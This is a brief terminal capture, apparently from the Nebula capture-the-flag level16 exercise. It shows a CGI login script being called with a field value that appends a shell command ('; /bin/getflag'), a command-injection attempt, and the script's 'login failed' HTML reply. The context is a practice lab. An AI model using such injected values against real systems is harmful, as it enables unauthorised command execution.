 level16@nebula:/home/flag16$ /home/flag16/index.cgi "username=xxx; /bin/getflag
"
Content-type: text/html
<html><head><title>Login resuls</title></head><body>Your login failed<br/>Would
 you like a cookie?<br/><br/></body></html>